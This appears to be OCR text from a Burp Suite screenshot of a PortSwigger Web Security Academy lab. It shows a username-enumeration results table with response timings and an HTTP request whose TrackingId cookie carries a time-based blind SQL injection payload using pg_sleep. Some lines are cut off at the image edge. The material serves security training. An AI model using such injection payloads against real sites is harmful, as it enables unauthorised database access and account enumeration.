 3 peter 200 223 3736
5 qatesting 200 224 3736
1 guest 200 226 3736
4 test 200 228 3736
6 burp 200 228 3736
7 portswigger 200 228 3736
0 200 10229 3736
2 wiener 200 10233 3736
Request Response
Pretty Raw Hex Hackvertor
1 GET /product?productId=2 HTTP/2
2 Host: 0a370069047fa281809ddb3800320034.web-security-academy.net
3 Cookie: TrackingId=
XzAE91RarHbVApVw'%3bselect+case+when+(username='administrator')+then+pg_sleep(10)+else+pg_slee
session=BZBXhPkX5g05MSlvURMhgvKcMvo71SQf
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
e;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document